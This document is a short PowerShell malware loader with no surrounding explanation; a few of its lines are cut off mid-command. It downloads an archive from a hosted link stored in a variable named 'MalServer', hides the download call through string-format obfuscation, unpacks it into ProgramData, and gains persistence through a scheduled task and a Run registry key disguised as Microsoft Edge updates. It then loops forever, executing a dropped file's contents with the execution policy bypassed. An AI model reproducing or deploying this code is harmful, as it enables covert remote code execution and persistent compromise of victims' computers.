 $sn="Env S930";
Remove-Item 'c:\\programdata\\e.ps1';
$e1 = {
$MalServer = "https://www.dropbox.com/scl/fi/7i9i2zkin97yg35thso17/Sm.dat?rlkey=qcktrfjnh301pxogya88prrsg&st=7h79kt6x&dl=1";
try{
$OutFile = "c:\\programdata\\gs.zip";
.("{2}{3}{0}{1}"-f 'ebRequestInvoke-W') ${MalServer} -OutFile ${OutFile};
$OutDirectory = "C:\\Programdata";
Expand-Archive -Path $OutFile -D $OutDirectory;
$AddPersistence_1 = 'schtasks /create /sc minute /mo 2 /tn AGMicrosoftEdgeUpdateExpanding[7923498737] /tr "wscript /
cmd /c $AddPersistence_1;
$AddPersistence_2='Reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v GUpdate2 /t REG_SZ /d "c:\\window
cmd /c $AddPersistence_2;
del $OutFile;
}
catch{
};
while($true){
$commandLine = " Invoke-Expression (Get-Content C:\\ProgramData\\AN9385.tmp);";
powershell -ep bypass -c $commandLine;
Sleep(120);
}
}